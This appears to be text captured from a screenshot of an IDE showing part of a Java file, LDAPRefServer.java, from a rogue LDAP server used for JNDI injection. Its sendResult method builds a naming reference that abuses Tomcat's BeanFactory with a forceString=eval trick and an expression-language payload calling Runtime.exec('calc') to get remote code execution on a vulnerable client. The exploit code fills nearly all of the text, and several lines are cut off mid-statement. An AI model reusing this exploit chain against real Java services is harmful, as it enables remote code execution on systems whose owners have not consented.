 BeanFactory.class × ResourceRef.class × LDAPRefServer.java × SerialTest.java × Obj.java × AbstractRef.class × 4
110 }
111
112
113 protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPExcepti
114 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat(".class
115 System.out.println("Send LDAP reference result for " + base + " redirecting to "+turl);
116 e.addAttribute( attributeName: "javaClassName", attributeValue: "javax.el.ELProcessor");
117 String cbstring = this.codebase.toString();
118 int refPos = cbstring.indexOf('#');
119 if ( refPos > 0 ) {
120 cbstring = cbstring.substring(0, refPos);
121 }
122 // e.addAttribute("javaCodeBase", cbstring);
123 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@0@forceString@x=eval");
124 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@1@x@\"\".getClass().forName(\"javax.scri
125 "\"java.lang.Runtime.getRuntime().exec('calc')\"");
126 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@2@description@xxxx");
127 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@3@scope@xxxx");
128 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@4@auth@xxxx");
129 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "@5@singleton@true");
130 //e.addAttribute("javaReferenceAddress","@2@description@xxxx");
131 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference"); //$NON-NLS-1$
132 e.addAttribute( attributeName: "javaFactory", attributeValue: "org.apache.naming.factory.BeanFactory");
133 //e.addAttribute("forceString","x=eval");
134 /*e.addAttribute("x",String.format(
135 "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"J
136 "\"java.lang.Runtime.getRuntime().exec('%s')\"" +
137 ")",
138 "calc"
139 ));